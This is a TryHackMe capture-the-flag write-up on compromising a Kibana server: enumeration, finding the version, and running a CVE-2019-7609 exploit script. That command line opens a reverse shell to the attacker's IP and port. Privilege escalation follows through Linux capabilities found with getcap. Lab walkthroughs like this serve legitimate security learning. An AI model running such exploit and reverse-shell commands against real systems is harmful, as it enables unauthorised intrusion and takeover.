Easy level machine from TryHackMe, it’s about exploiting systems that use Kibana. So, what is Kibana? Kibana is a source-available data visualization dashboard software for Elasticsearch, whose free and open source fork in OpenSearch is OpenSearch Dashboards. (Wikipédia)
The fisrt question is:

What is the vulnerability that is specific to programming languages with prototype-based inheritance?

Let’s google it.
Enumeration
Feel free to use -T 5 option. 😉

On port 80 we see:

We have one clue about linux capabilities. Keep it in mind. On port 5601 we see the kibana’s dashbord.
What is the version of visualization dashboard installed in the server?
Click on Management section.
What is the CVE number for this vulnerability?
Compromise the machine and locate user.txt

It’s show time! Let’s use this exploit. Note: Be sure that you have python2 intalled.
1
python2 CVE-2019-7609-kibana-rce.py -u http://10.10.227.122:5601/ -host 10.13.19.119 -port 1234 --shell
Before running, get your netcat ready! And your output should be something like this:

And your reverse shell will be in your netcat!

Capabilities is a concept that provides a security system that allows “divide” root privileges into different values.
How would you recursively list all of these capabilities?
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
You can read more about it here ☝️
getcap -r /

Escalate privileges and obtain root.txt

Let’s read the capabilities.
getcap -r / 2>/dev/null
Take a look in GTFObins website
Note: you need enter in the file .hackmeplease to work! Then it will use the python that is vulnerable.
I hope you had fun as I did too! See you in the next write-up 👋 Bye!